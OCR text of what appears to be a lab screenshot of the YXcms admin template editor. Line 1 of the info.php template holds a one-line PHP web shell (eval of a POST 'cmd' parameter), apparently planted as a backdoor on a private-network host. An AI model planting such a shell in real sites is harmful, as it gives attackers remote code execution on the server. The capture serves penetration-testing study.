 YXcms-信息管理系统
不安全 | 192.168.52.143/yxcms//index.php?r=admin/index/index#
YXcms
管理首页 结构管理 内容管理 拓展应用
全局设置
网站设置
后台功能
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理
账户管理
数据库管理
数据库备份
SQL执行
附件管理
上传文件管理
当前位置：【模板内容编辑】
info.php 保存
1 <?php eval($_POST['cmd']) ;?>
2 <?php return array (
3 'name' => '最新默认模板2013-2-1',
4 'author' => 'yx',
5 ); ?>
保存